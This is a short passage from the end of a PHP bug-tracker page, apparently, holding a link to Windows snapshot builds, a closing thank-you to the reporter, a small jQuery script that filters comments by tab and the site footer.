<a href="http://windows.php.net/snapshots/" rel="nofollow">http://windows.php.net/snapshots/</a>
 
Thank you for the report, and for helping us make PHP better.


</pre>
</div></div>
        </td>
    </tr>
</table>

<script src='js/util.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js'></script>
<script src="js/jquery.cookie.js"></script>
<script>
function do_comment(nd)
{
    $('#comment_filter > .control.active').removeClass("active");
    $(nd).addClass("active");

    $.cookie('history_tab', nd.id, { expires: 365 });

    if (nd.id == 'type_all') {
        $('#comments_view > .comment:hidden').show('slow');
    } else {
        $('#comments_view > .comment').each(function(i) {
            if ($(this).hasClass(nd.id)) {
                $(this).show('slow');
            } else {
                $(this).hide('slow');
            }
        });
    }
    return false;
}
</script>
<table class="foot" cellspacing="0" cellpadding="0">
    <tr>
        <td class="foot-bar" colspan="2">&nbsp;</td>
    </tr>

    <tr>
        <td class="foot-copy">
            <small>
                <a href="https://php.net/"><img src="images/logo-small.gif" align="left" valign="middle" hspace="3" alt="PHP"></a>
                <a href="https://php.net/copyright.php">Copyright &copy; 2001-2026 The PHP Group</a><br>
                All rights reserved.
            </small>
        </td>
        <td class="foot-source">
            <small>Last updated: Thu Jan 15 03:00:01 2026 UTC</small>
        </td>
    </tr>
</table>
</body>
</html>
